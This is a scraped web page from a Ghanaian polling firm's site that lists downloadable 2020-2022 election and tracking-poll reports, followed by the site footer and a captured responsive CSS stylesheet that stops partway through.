                        <a href="admin/uploads/Nationl Poll Tracking -Trend Analysis 2022.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>2nd National Tracking Poll(April 2022) - Master Report</h3>
                        <p>The 2nd national tracking poll comprehensive repoort(April 2022)</p>
                        <a href="admin/uploads/2nd National Tracking Poll- Report Content - Master.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>1st November 2022 Special Poll on Presidential Speech</h3>
                        <p>1st  November 2022 special  polling report on presidential speech.</p>
                        <a href="admin/uploads/Presidential Speech.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>October 2022 Consolidated Report</h3>
                        <p>October 2022 consolidated report on Governance and Elections</p>
                        <a href="admin/uploads/October 2022 Consolidated Report- Governance and Elections.pdf
"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>The 4th National Tracking Poll - Online  Report	</h3>
                        <p>The 4th National Tracking Poll - Online Version Report.	
</p>
                        <a href="admin/uploads/Online Poll Report- October 2022New.pdf

"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Special Report - Nsawam </h3>
                        <p>Special Report-Nsawam Media Version</p>
                        <a href="admin/uploads/Special Report-Nsawam Media.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Special Report - Effutu</h3>
                        <p>Special report on Effutu - Media version</p>
                        <a href="admin/uploads/Special Report-Effutu Media.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Special Report - Dome Kwabenya </h3>
                        <p>Special Report on Dome Kwabenya Constituency- July 2022 </p>
                        <a href="admin/uploads/Special Report-Dome-Kwabenya.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Code of Ethics</h3>
                        <p>Global InfoAnalytics Code of Ethics</p>
                        <a href="admin/uploads/Global InfoAnalytics Code of Ethics.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Dome Kwabenya Report </h3>
                        <p>Dome  Kwabenya UPDATED Report  </p>
                        <a href="admin/uploads/Dome-Kwabenya Report-UPDATED-Metro TV.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>MPs -July 2022 Report</h3>
                        <p>Analysis and Report  MPs July 2022 UPDATED</p>
                        <a href="admin/uploads/Analysis and Report-MPs-July 2022 -NEW-Mussa-UPDATED.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>High Profile MPs Report </h3>
                        <p>Analysis and Report-MPs-July 2022 - High Profile Seats-Media</p>
                        <a href="admin/uploads/Analysis and Report-MPs-July 2022 - High Profile Seats-Media.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>July 2020 Master Report </h3>
                        <p>July 2020 media release report</p>
                        <a href="admin/uploads/July 2020 Master Report- for Media -Immediate Release.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Special Polling</h3>
                        <p>Polling Reports for Effia, Sekondi, and Shama constituencies - June 24th, 2022</p>
                        <a href="admin/uploads/Special Report - Press Release Final.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>First national tracking poll report</h3>
                        <p>First national tracking poll report general report</p>
                        <a href="admin/uploads/First national tracking poll.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>Dome-Kwabenya polling report</h3>
                        <p>Dome-Kwabenya Special Opinion Poll
21st February 2022</p>
                        <a href="admin/uploads/dome-kwabenya-result.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>General Election Head-To Head By Regions</h3>
                        <p>Dr Bawumia v John Mahama- Results by Regions</p>
                        <a href="admin/uploads/General Election Head-toHead by Regions.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>2nd National Tracking Poll (General Report)</h3>
                        <p>General report of the 2nd National Tracking Poll report</p>
                        <a href="admin/uploads/general-report.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
             <div class="project-block-three">
            <div class="inner-box">
                <figure class="image-box"><img src="assets/images/file.jpg" alt=""></figure>
                <div class="lower-content">
                    <div class="inner">
                        <h3>2nd National Tracking Poll (Press Released)</h3>
                        <p>Likely Voters Model, the re-election of incumbent MPs, Skirt and Blousea</p>
                        <a href="admin/uploads/Press-released-report.pdf"><i class="fas fa-arrow-right"></i><span>Download Report</span></a>
                    </div>
                </div>
            </div>
        </div>
                     
            </div>
        </div>
        </div>
    </section>
    
    <!-- project-style-four end -->


    <!-- main-footer -->
      
   <footer class="main-footer alternet-4">
        <div class="footer-top">
            <div class="auto-container">
                <div class="widget-section">
                    <div class="row clearfix">
                        <div class="col-lg-3 col-md-6 col-sm-12 footer-column">
                            <div class="footer-widget logo-widget">
                                <figure class="footer-logo"><a href="/"><img src="assets/images/newlogo.png" alt=""></a></figure>
                                <div class="text">
                                    <!-- <p>Global InfoAnalytics Ltd, is a research company in Accra, Ghana - the trusted foundation for decision making; we earn that trust through the application of sophisticated methodologies to the real-world problems of companies, political organisations and policy and strategic decision-makers.</p> -->
                                </div>
                                <ul class="info-list clearfix">
                                    <li><i class="fas fa-map-marker-alt"></i>Calvary Street, Haatso, Ghana</li>
                                    <li><i class="fas fa-envelope"></i><a href="mailto:globalinfoanalytics.com">enquiries@ghanabattlegroundpolls.com</a></li>
                                    <li><i class="fas fa-headphones"></i> <a href="tel:0541222634">+233 (054) 122 2634</a></li>
                                </ul>
                                <ul class="social-links clearfix">
                                    <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                                    <li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
                                    <li><a href="#"><i class="fab fa-linkedin-in"></i></a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-12 footer-column">
                           <div class="footer-widget links-widget ml-70">
                                <div class="widget-title">
                                    <h4>Useful Links</h4>
                                </div>
                                <div class="widget-content">
                                    <ul class="list clearfix">
                                        <li><a href="https://globalinfoanalytics.com/">About Us</a></li>
                                        <li><a href="opinion-poll">Opinion poll</a></li>
                                        <li><a href="national-tracking-poll-methodology.php">Our Methodology</a></li>
                                        <li><a href="contact.php">Contact Us</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-12 footer-column">
                            <div class="footer-widget links-widget">
                                <div class="widget-title">
                                    <h4>What We Do</h4>
                                </div>
                                <div class="widget-content">
                                    <ul class="list clearfix">
                                        <li><a href="#">Global Research</a></li>
                                        <li><a href="#">Public Opinion Polling</a></li>
                                        <li><a href="#">Data Analytics</a></li>
                                        <li><a href="#">Data Modelling</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-12 footer-column">
                            <div class="footer-widget newsletter-widget">
                                <div class="widget-title">
                                    <h4>Newslette</h4>
                                </div>
                                <div class="widget-content">
                                    <div class="text">
                                        <p>Get in your inbox the latest News</p>
                                    </div>
                                    <form action="#" method="post" class="newsletter-form">
                                        <div class="form-group">
                                            <i class="far fa-user"></i>
                                            <input type="text" name="name" placeholder="Your Name" required="">
                                        </div>
                                        <div class="form-group">
                                            <i class="far fa-envelope"></i>
                                            <input type="email" name="email" placeholder="Email address" required="">
                                        </div>
                                        <div class="form-group message-btn">
                                            <button class="theme-btn" type="submit">subscribe</button>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-bottom">
            <div class="auto-container">
                <div class="copyright"><p>&copy; 2022 <a href="#">Ghanabattlegroundpolls</a>.All rights reserved.</p></div>
            </div>
        </div>
    </footer>    <!-- main-footer end -->



    <!--Scroll to top-->
    <button class="scroll-top style-four scroll-to-target" data-target="html">
        <span class="fa fa-arrow-up"></span>
    </button>



<!-- jequery plugins -->
<script src="assets/js/jquery.js"></script>
<script src="assets/js/popper.min.js"></script>
<script src="assets/js/bootstrap.min.js"></script>
<script src="assets/js/owl.js"></script>
<script src="assets/js/wow.js"></script>
<script src="assets/js/validation.js"></script>
<script src="assets/js/jquery.fancybox.js"></script>
<script src="assets/js/appear.js"></script>
<script src="assets/js/jquery.countTo.js"></script>
<script src="assets/js/scrollbar.js"></script>
<script src="assets/js/nav-tool.js"></script>
<script src="assets/js/TweenMax.min.js"></script>
<script src="assets/js/circle-progress.js"></script>
<script src="assets/js/jquery.nice-select.min.js"></script>
<script src="assets/js/isotope.js"></script>

<!-- main-js -->
<script src="assets/js/script.js"></script>

</body><!-- End of .page_wrapper -->
</html>

--- FILE ---
content_type: text/css
request_url: https://ghanabattlegroundpolls.com/assets/css/responsive.css
body_size: 27280
content:
/*  Theme Responsive Css */


@media only screen and (max-width: 1599px){

  .feature-block-four .inner-box{
    padding: 60px 30px;
  }

}



@media only screen and (max-width: 1200px){

  .main-header .header-lower .menu-right-content{
    padding: 0px;
    margin: 35px 0px 0px 0px;
  }

  .rtl .main-header.style-one .header-lower .menu-right-content{
    padding: 0px;
    margin: 35px 0px 0px 0px;
  }

  .main-header.style-one .header-lower .menu-right-content:before{
    display: none;
  }

  .main-header.style-two .header-lower .menu-right-content .btn-box{
    margin-left: 30px;
  }

  .rtl .main-header.style-two .header-lower .menu-right-content .btn-box{
    margin-right: 30px;
  }

  .about-style-two .content-box{
    margin-right: 0px;
  }

  .rtl #content_block_three .content-box{
    margin-left: 0px;
  }

  #image_block_two .image-box .content-box{
    left: 0px;
  }

  .rtl #image_block_two .image-box .content-box{
    right: 0px;
  }

  .our-mission .content-box{
    margin-right: 0px;
  }

  .rtl .our-mission .content-box{
    margin-left: 0px;
  }

  .view-plans .inner-container .text{
    float: none;
    display: block;
    margin-bottom: 15px;
  }

  .view-plans .inner-container .btn-box{
    float: none;
    display: block;
    margin: 0px;
  }

  .rtl .view-plans .inner-container .btn-box{
    float: right;
  }

  #content_block_six .tab-btn-box .tab-btns li{
    margin-right: 20px;
  }

  .main-header.style-three .header-lower .logo-box{
    float: none;
    display: block;
    text-align: center;
  }

  .main-header.style-three .menu-area{
    float: none;
  }

  .main-header.style-three .header-lower .menu-right-content{
    float: right;
  }

  .intro-section .upper-content .single-item .inner-box{
    padding: 48px 30px 54px 30px;
  }

  .main-header.style-three .sticky-header .menu-area{
    float: right;
  }

  .rtl .main-header.style-three .sticky-header .menu-area{
    float: left;
  }

  .service-style-three .upper-box .btn-box{
    position: relative;
    top: 0px;
  }

  .project-style-two .owl-dots{
    right: 0px;
  }

  .pricing-section .tab-btn-box{
    position: relative;
    text-align: center;
    top: 0px;
    margin-top: 30px;
  }

  .news-style-three .upper-box .btn-box{
    position: relative;
    top: 0px;
  }

  .main-footer .links-widget.ml-70{
    margin-left: 30px;
  }

  .main-header.style-four .header-lower .menu-right-content{
    padding-left: 10px;
  }

  .funfact-style-three #content_block_12 .content-box{
    margin-right: 0px;
  }

  .rtl .funfact-style-three #content_block_12 .content-box{
    margin-left: 0px;
  }

  .cta-style-two .sec-title-two,
  .cta-style-two .inner-box .btn-box{
    float: none;
    display: block;
  }

  .rtl .cta-style-two .inner-box .btn-box{
    float: right;
  }

  .main-header.style-five .header-top .top-inner{
    padding: 40px 25px 34px 25px;
  }

  .feature-block-four{
    width: 50%;
  }

  .service-style-five .tabs-box .tab-btn-box .tab-btns li{
    padding-right: 30px;
  }

  .service-details .service-sidebar{
    margin-left: 0px;
  }

  .rtl .service-details .service-sidebar{
    margin-right: 0px;
  }

  .service-details-content{
    margin-right: 0px;
  }

  .rtl .service-details-content{
    margin-left: 0px;
  }

  #content_block_two .content-box .single-progress-box{
    max-width: 100%;
    margin-bottom: 15px;
  }

  .news-block-four .inner-box{
    padding: 80px 60px;
  }

  .main-header.one-page .main-menu .navigation > li > a{
    padding-right: 0px;
  }

  .protect-form .inner-box{
    padding: 60px 100px;
  }

  .rtl .service-style-three .upper-box .btn-box{
    text-align: right;
  }

  .rtl .news-style-three .upper-box .btn-box{
    text-align: right;
  }

  .main-header .header-lower .menu-right-content{
    margin-left: 20px;
  }

  .rtl .main-header.style-one .header-lower .menu-right-content{
    margin-right: 20px;
  }


}



@media only screen and (min-width: 768px){
  .main-menu .navigation > li > ul,
  .main-menu .navigation > li > ul > li > ul,
  .main-menu .navigation > li > .megamenu{
    display:block !important;
    visibility:hidden;
    opacity:0;
  }
}



@media only screen and (max-width: 991px){

  .main-menu,
  .sticky-header,
  .main-header.style-one .outer-container:before{
    display: none !important;
  }

  .menu-area .mobile-nav-toggler {
    display: block;
    margin-top: 42px;
    padding: 10px;
  }

  .mobile-menu .navigation > li.dropdown > .megamenu li h4{
    display: none;
  }

  .main-header.style-one .menu-area .mobile-nav-toggler .icon-bar{
    background: #fff;
  }

  .feature-block-one .inner-box{
    margin-bottom: 140px;
  }

  .about-section .video-inner{
    margin: 0px 0px 50px 0px !important;
  }

  .title-box .sec-title{
    text-align: center !important;
  }

  .title-box .text{
    padding: 0px;
    text-align: center;
  }

  .service-block-one .inner-box{
    border-bottom: none !important;
  }

  .project-block-one .inner-box .lower-content{
    padding: 30px 30px;
  }

  #image_block_one .image-box .pattern-layer{
    display: none;
  }

  .annual-stats #image_block_one .image-box{
    margin: 0px !important;
  }

  .support-section .inner-container .info-inner{
    margin: 0px !important;
  }

  .title-box .sec-title{
    padding: 0px !important;
  }

  .title-box .sec-title:before{
    display: none;
  }

  .news-block-one .inner-box{
    margin-bottom: 30px;
  }

  .cta-section .title{
    float: none;
    display: block;
    margin: 0px 0px 15px 0px;
  }

  .cta-section .btn-box{
    float: none;
    display: block;
  }

  .fun-fact .counter-column:before{
    display: none;
  }

  .counter-block-one{
    margin: 15px 0px;
  }

  .main-footer .widget-section .footer-widget{
    margin: 0px 0px 30px 0px !important;
  }

  .main-footer .footer-top{
    padding-bottom: 63px;
  }

  .news-section{
    padding-bottom: 70px;
  }

  .feature-section{
    padding-bottom: 50px !important;
  }

  #content_block_two .content-box{
    padding-bottom: 50px;
  }

  .main-header.style-two .logo-box{
    display: block;
    float: none !important;
    text-align: center;
    margin-bottom: 30px;
  }

  .main-header.style-two .header-upper .info-box{
    max-width: 730px;
    width: 100%;
    margin: 0 auto;
    float: none;
  }

  .main-header.style-two .header-upper .info-box .info-list li{
    margin-right: 15px;
  }

  .main-header.style-two .menu-area .mobile-nav-toggler .icon-bar{
    background: #fff;
  }

  .main-header.style-two .menu-area .mobile-nav-toggler{
    margin-top: 20px;
  }

  .main-header.style-two .header-lower .menu-right-content{
    float: left;
  }

  .main-header.style-two .header-lower .menu-right-content .btn-box{
    float: left;
    margin-left: 0px;
  }

  .main-header.style-two .header-lower .outer-box .menu-area{
    padding-left: 0px;
  }

  .main-header.style-two .header-lower .menu-right-content .search-btn{
    padding: 20px 0px 0px 30px !important;
    margin: 0px !important;
  }

  .rtl .main-header.style-two .header-lower .menu-right-content .btn-box{
    margin-right: 0px;
  }

  .main-header.style-two .header-lower .menu-right-content .search-btn:before{
    display: none;
  }

  .rtl .main-header.style-two .header-lower .outer-box .menu-area{
    padding-right: 0px;
  }

  .feature-block-two .inner-box{
    margin-bottom: 72px;
  }

  .our-mission .content-box{
    margin-bottom: 30px;
  }

  .policy-section #content_block_five .content-box{
    margin: 0px 0px 30px 0px !important;
  }

  .main-header.style-three .header-lower .menu-right-content{
    float: left;
    margin-left: 0px;
    padding-left: 0px;
  }

  .main-header.style-three .menu-area .mobile-nav-toggler .icon-bar{
    background: #222;
  }

  .main-header.style-three .header-lower .outer-box{
    padding-bottom: 20px;
  }

  .main-header.style-three .menu-area .mobile-nav-toggler{
    margin-top: 50px;
  }

  .intro-section .upper-content .single-item .inner-box:before{
    display: none;
  }

  .info-style-two #video_block_two .video-content{
    margin-right: 0px;
    margin-bottom: 50px;
  }

  .rtl .info-style-two #video_block_two .video-content{
    margin-left: 0px;
  }

  .service-style-three .upper-box .title-inner .sec-title{
    width: 100%;
  }

  .service-style-three .upper-box .title-inner .text{
    width: 100%;
    padding: 0px;
    margin: 0px;
    margin-bottom: 15px;
  }

  .counter-block-two{
    margin: 15px 0px;
  }

  .chart-section #content_block_eight .content-box{
    margin: 0px 0px 30px 0px;
  }

  .chart-section .chart-box{
    margin-left: 0px;
  }

  .pricing-section .upper-box .title-inner .sec-title{
    width: 100%;
  }

  .pricing-section .upper-box .title-inner .text{
    padding-left: 0px;
    width: 100%;
  }

  .pricing-section .upper-box .title-inner .text:before{
    display: none;
  }

  .pricing-block-one .pricing-table{
    margin-bottom: 30px;
  }

  .pricing-section{
    padding-bottom: 70px;
  }

  .contact-section:before{
    background: -webkit-linear-gradient(0deg, rgba(0,0,0,0.8) 0%, rgba(24,12,84,0.9) 100%);
  }

  .news-style-three .upper-box .title-inner .sec-title{
    width: 100%;
  }

  .news-style-three .upper-box .title-inner .text{
    padding-left: 0px;
    margin: 0px;
    width: 100%;
    margin-bottom: 15px;
  }

  .news-style-three .pattern-layer{
    display: none;
  }

  .main-footer .footer-upper .upper-inner .text{
    float: none;
    display: block;
    margin-bottom: 15px;
  }

  .main-footer .footer-upper .upper-inner .btn-box{
    margin: 0px;
    float: none;
    display: block;
  }

  .rtl .main-footer.alternet-3 .footer-upper .upper-inner .btn-box{
    float: right;
  }

  .feature-block-three .inner-box:before{
    display: none;
  }

  .feature-block-three .inner-box{
    margin-bottom: 30px;
  }

  #image_block_three .image-box{
    margin-right: 0px;
  }

  .rtl #image_block_three .image-box{
    margin-left: 0px;
  }

  .working-block-one{
    margin: 15px 0px;
  }

  .skills-section .image-box{
    margin: 0px 0px 30px 0px;
  }

  .rtl .skills-section .image-box{
    margin-left: 0px;
  }

  .sec-title-two h2:before{
    display: none;
  }

  .skills-section #content_block_13 .content-box{
    margin: 0px !important;
  }

  .main-header.style-five .logo-box{
    float: none !important;
    display: block !important;
    text-align: center !important;
    margin-bottom: 15px !important;
  }

  .main-header.style-five .header-top .top-inner .info-box{
    float: none;
    max-width: 690px;
    width: 100%;
    margin: 0 auto;
  }

  .main-header.style-five .header-lower .menu-right-content:before{
    display: none;
  }

  .main-header.style-five .menu-area .mobile-nav-toggler{
    margin-top: 20px;
  }

  .main-header.style-five .header-lower .outer-box{
    padding-left: 10px;
  }

  .rtl .main-header.style-five .header-top .top-inner .info-box{
    float: none;
  }

  .banner-section.style-five .owl-theme .owl-nav{
    display: none;
  }

  #image_block_four .image-box{
    margin-left: 0px;
  }

  .rtl #image_block_four .image-box{
    margin-right: 0px;
  }

  .counter-block-four{
    margin: 15px 0px;
  }

  .working-style-two .working-block-two .inner-box .border-box{
    display: none;
  }

  .working-style-two .working-block-two{
    margin-bottom: 50px;
  }

  .working-style-two{
    padding-bottom: 60px;
  }

  .info-section .title-inner{
    margin-bottom: 30px;
  }

  .main-header.style-six .header-lower .menu-right-content{
    margin-top: 15px;
  }

  .main-header.style-six .header-lower .logo-box{
    padding-top: 15px;
  }

  .main-header.style-six .menu-area .mobile-nav-toggler .icon-bar{
    background: #222;
  }

  .main-header.style-six .menu-area .mobile-nav-toggler{
    margin-top: 25px;
  }

  .main-header.style-six .header-lower{
    padding-bottom: 15px;
  }

  .feature-style-four.about-page-2 .feature-block-four{
    width: 50%;
  }

  .rtl .main-header.style-six .header-lower .menu-right-content{
    margin-top: 15px;
  }

  .rtl .main-header.style-six .header-lower .menu-right-content .nav-btn{
    margin-right: 12px;
  }

  .team-block-three .inner-box{
    margin-bottom: 30px;
  }

  .team-style-three{
    padding-bottom: 70px;
  }

  .blog-classic-content{
    margin-right: 0px;
  }

  .rtl .blog-classic-content{
    margin-left: 0px;
  }

  .sidebar-page-container .sidebar{
    margin-top: 40px;
  }

  .blog-details-content{
    margin-right: 0px;
  }

  .rtl .blog-details-content{
    margin-left: 0px;
  }

  .contact-information .single-item .inner-box{
    margin-bottom: 30px;
  }


}


@media only screen and (max-width: 767px){

  .sec-pad{
    padding: 70px 0px !important;
  }

  .main-header.style-one .header-top .top-left{
    float: none !important;
    display: block;
    text-align: center;
    margin-bottom: 15px;
  }

  .main-header.style-one .header-top .top-right{
    float: none !important;
    display: block;
    text-align: center;
  }

  .banner-carousel .slide-item{
    padding-bottom: 120px;
  }

  .owl-nav,
  .owl-dots{
    display: none !important;
  }

  .info-section,
  .about-section{
    padding: 70px 0px;
  }

  .service-block-one .inner-box{
    padding-bottom: 0px;
  }

  .service-section{
    padding: 70px 0px 30px 0px;
  }

  .project-block-one .inner-box .lower-content h2{
    font-size: 24px;
    line-height: 30px;
  }

  .annual-stats{
    padding: 70px 0px;
  }

  #content_block_two .content-box .single-progress-box .piechart{
    margin-bottom: 10px;
  }

  .support-section .inner-container .inner-box{
    margin-right: 0px;
  }

  .support-section .inner-container .inner-box{
    padding: 70px 30px;
  }

  .main-footer .footer-top{
    padding: 70px 0px 40px 0px;
  }

  .clients-section{
    padding: 50px 0px;
  }

  .news-section{
    padding: 70px 0px 40px 0px;
  }

  .testimonial-section{
    padding: 720px 0px 50px 0px;
  }
  
  .main-header.style-two .header-top .info{
    float: none !important;
    display: block;
    text-align: center;
    margin-bottom: 10px;
  }

  .main-header.style-two .header-top .top-right{
    float: none !important;
    display: block;
    text-align: center;
  }

  .main-header.style-two .header-upper .info-box{
    text-align: center;
  }

  .main-header.style-two .header-upper .info-box .info-list li{
    text-align: left;
    margin-bottom: 30px;
  }

  .main-header.style-two .header-upper{
    padding-bottom: 20px;
  }

  .banner-section.style-two .banner-carousel .slide-item{
    padding: 170px 0px 120px 0px;
  }

  .feature-style-two{
    padding: 70px 0px 40px 0px;
  }

  .about-style-two .pattern-layer{
    display: none;
  }

  .service-style-two{
    padding: 70px 0px;
  }

  .protect-form .inner-box{
    padding: 60px 30px;
  }

  .our-mission{
    padding: 350px 0px 70px 0px;
  }

  .team-section .upper-box .sec-title{
    float: none;
    display: block;
  }

  .team-section .upper-box .btn-box{
    float: none;
    display: block;
    margin: 0px;
  }

  .team-section,
  .testimonial-style-two,
  .policy-section{
    padding: 70px 0px;
  }

  .view-plans .pattern-layer{
    display: none;
  }

  .banner-section.style-three .banner-carousel .slide-item{
    padding-bottom: 150px;
  }

  .intro-section .upper-content .single-item .inner-box{
    padding: 0px 30px;
    margin-bottom: 30px;
  }

  .intro-section .upper-content,
  .service-style-three{
    padding: 70px 0px 40px 0px;
  }

  .funfact-style-two{
    padding-bottom: 60px;
  }

  .chart-section{
    padding: 70px 0px;
  }

  .project-style-two,
  .contact-section{
    padding: 70px 0px;
  }

  .pricing-section{
    padding: 70px 0px 40px 0px;
  }

  .testimonial-section.alternet-2{
    padding: 70px 0px 50px 0px;
  }

  .news-style-three .left-block{
    margin-right: 0px;
  }

  .rtl .news-style-three .left-block{
    margin-left: 0px;
  }

  .news-style-three{
    padding: 70px 0px;
  }

  .news-style-three .right-block{
    margin-left: 0px;
  }

  .rtl .news-style-three .right-block{
    margin-right: 0px;
  }

  .news-block-two .inner-box{
    margin-bottom: 30px;
  }

  .service-block-three .inner-box .lower-content{
    padding: 40px 30px;
  }

  .banner-section.style-four .banner-carousel .slide-item{
    padding: 120px 0px;
  }

  .feature-style-three{
    padding: 70px 0px;
  }

  .about-style-three{
    padding: 70px 0px;
  }

  .working-section{
    padding: 70px 0px;
  }

  .service-style-four{
    padding: 70px 0px 20px 0px;
  }

  .funfact-style-three .counter-block:last-child .counter-block-three{
    margin-bottom: 0px;
  }

  .funfact-style-three,
  .skills-section,
  .project-style-three,
  .team-style-two{
    padding: 70px 0px;
  }

  .testimonial-section.alternet-3{
    padding: 70px 0px 60px 0px;
  }

  .main-header.style-five .header-top .top-inner .info-box{
    text-align: center;
  }

  .main-header.style-five .header-top .top-inner .info-box ul li{
    text-align: left;
    margin-bottom: 15px;
  }

  .main-header.style-five{
    position: relative;
  }

  .main-header.style-five .header-top .top-inner{
    background: #222;
  }

  .banner-section.style-five .banner-carousel .slide-item{
    padding: 120px 0px;
  }

  .feature-block-four{
    width: 100%;
  }

  .about-style-four,
  .service-style-five{
    padding: 70px 0px;
  }

  .funfact-style-four{
    padding-bottom: 60px;
  }

  .service-style-five .tabs-content .image-box{
    margin: 0px 0px 30px 0px;
  }

  .project-style-four .title-inner .btn-box,
  .project-style-four .title-inner .sec-title{
    float: none;
    display: block;
  }

  .project-style-four{
    padding: 70px 0px 70px 0px;
  }

  .video-section,
  .clients-section.home-5,
  .about-style-two.about-page-1{
    padding: 70px 0px;
  }

  .working-style-two{
    padding: 70px 0px 20px 0px;
  }

  .news-style-three.alterner-2 .title-inner .btn-box,
  .news-style-three.alterner-2 .title-inner .sec-title{
    float: none;
    display: block;
  }

  .news-style-three.alterner-2{
    padding-top: 70px;
  }

  .world-cyber.about-page-1{
    padding: 70px 0px;
  }

  .feature-block-four .inner-box{
    padding: 60px 25px;
  }
  
  .team-block-one{
    max-width: 300px;
    margin: 0 auto;
  }

  .team-block-three,
  .service-block-three{
    max-width: 400px;
    margin: 0 auto;
  }

  .service-style-three.service-page-2{
    padding: 70px 0px 40px 0px;
  }
  
  .service-details-content .content-style-two .image-box .image{
    margin-bottom: 30px;
  }

  .service-details-content{
    margin-bottom: 40px;
  }

  .news-block-three .inner-box .lower-content{
    padding-left: 30px;
  }

  .news-block-four .inner-box{
    padding: 80px 30px;
  }

  .world-cyber.contact-page{
    padding: 70px 0px;
  }

  .project-style-two .project-inner .content-box{
    position: relative;
    top: 0px;
    right: 0px;
    margin: 30px 0px;
  }
  
  .feature-style-four.about-page-2 .feature-block-four{
    width: 100%;
  }

  .blog-details-content .inner-box .image-box{
    margin-bottom: 30px;
  }

  .about-section .content-box{
    margin-right: 0px;
  }

  .rtl .about-section .content-box{
    margin-left: 0px;
  }

  .service-style-five .tabs-content .content-box{
    margin-left: 0px;
  }

  .rtl .service-style-five .tabs-content .content-box{
    margin-right: 0px;
  }

  .main-footer.alternet-5 .footer-top{
    padding: 70px 0px 40px 0px;
  }

  .banner-carousel .content-box{
    max-height: 100% !important;
    min-height: 100% !important;
  }


}

@media only screen and (max-width: 599px){
  
  .main-header .header-lower .menu-right-content .btn-box{
    display: none;
  }

  .main-header .header-lower .menu-right-content{
    margin-top: 43px;
  }

  .main-header.style-one .header-lower .menu-right-content .nav-btn{
    margin-right: 10px;
  }

  .banner-carousel .content-box h1{
    font-size: 50px !important;
    line-height: 55px !important;
  }

  .info-section .title-inner .year-box{
    position: relative;
    margin-bottom: 15px;
  }

  .info-section .title-inner{
    padding: 0px !important;
  }

